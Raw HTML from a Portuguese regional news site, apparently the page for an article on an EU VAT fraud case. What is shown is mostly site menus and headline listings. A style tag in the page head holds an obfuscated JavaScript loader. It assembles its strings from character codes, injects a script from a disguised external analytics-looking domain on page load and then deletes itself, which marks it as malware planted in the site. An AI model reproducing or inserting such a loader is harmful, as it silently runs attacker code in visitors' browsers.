var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/",
                    "name": "&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-51202 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9494";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2374";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" class="td-image-wrap " title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026">Braga aponta a orçamento histórico superior a 285 milhões de euros&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/queda-de-arvore-condiciona-transito-na-circular-sul-de-braga/"  rel="bookmark" class="td-image-wrap " title="Queda de árvore condiciona trânsito na Circular Sul de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-154-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-154-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-154-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Queda de árvore condiciona trânsito na Circular Sul de Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/queda-de-arvore-condiciona-transito-na-circular-sul-de-braga/"  rel="bookmark" title="Queda de árvore condiciona trânsito na Circular Sul de Braga">Queda de árvore condiciona trânsito na Circular Sul de Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/agricultores-galegos-voltam-a-cortar-autoestrada-que-liga-a-galiza-a-portugal/"  rel="bookmark" class="td-image-wrap " title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-153-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-153-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-153-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/agricultores-galegos-voltam-a-cortar-autoestrada-que-liga-a-galiza-a-portugal/"  rel="bookmark" title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal">Agricultores galegos voltam a cortar autoestrada que liga a Galiza a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/domingo-traz-chuva-forte-granizo-e-trovoada-ao-minho-ipma-emite-aviso-amarelo/"  rel="bookmark" class="td-image-wrap " title="Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite aviso amarelo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/05/imagem-35-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/05/imagem-35-218x150.png 218w, https://pressnet.pt/app/uploads/2025/05/imagem-35-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite aviso amarelo" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/domingo-traz-chuva-forte-granizo-e-trovoada-ao-minho-ipma-emite-aviso-amarelo/"  rel="bookmark" title="Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite aviso amarelo">Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6623";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" class="td-image-wrap " title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-152-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol">Portugal faz história e alcança o melhor resultado de sempre num&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" class="td-image-wrap " title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos">SC Braga garante oitavos-de-final da Liga Europa após empate nos Países&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/rangersss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa">FC Porto vence Rangers e garante oitavos-de-final da Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/vitoria-promete-verba-a-ii-liga-se-distribuicao-de-receitas-da-uefa-for-chumbada/"  rel="bookmark" class="td-image-wrap " title="Vitória promete verba à II Liga se distribuição de receitas da UEFA for chumbada" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/antonio-miguel-cardoso-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/antonio-miguel-cardoso-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/03/antonio-miguel-cardoso-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória promete verba à II Liga se distribuição de receitas da UEFA for chumbada" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/vitoria-promete-verba-a-ii-liga-se-distribuicao-de-receitas-da-uefa-for-chumbada/"  rel="bookmark" title="Vitória promete verba à II Liga se distribuição de receitas da UEFA for chumbada">Vitória promete verba à II Liga se distribuição de receitas da&#8230;</a></h3>            </div>
        </div>
